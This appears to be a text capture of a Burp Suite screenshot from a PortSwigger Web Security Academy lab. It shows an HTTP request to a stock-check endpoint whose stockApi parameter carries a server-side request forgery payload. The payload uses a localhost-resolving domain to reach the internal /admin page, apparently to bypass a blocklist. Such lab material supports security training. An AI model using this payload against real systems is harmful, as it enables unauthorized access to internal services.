 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a4e0008043a868e8240d866005d0054.web-security-academy.net
3 Cookie: session=PbCihQar75ajlDJ1pjgMPGDaIszTyV5d
4 Content-Length: 40
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a4e0008043a868e8240d866005d0054.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a4e0008043a868e8240d866005d0054.web-security-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http%3a//127-0-0-1.org.uk/admin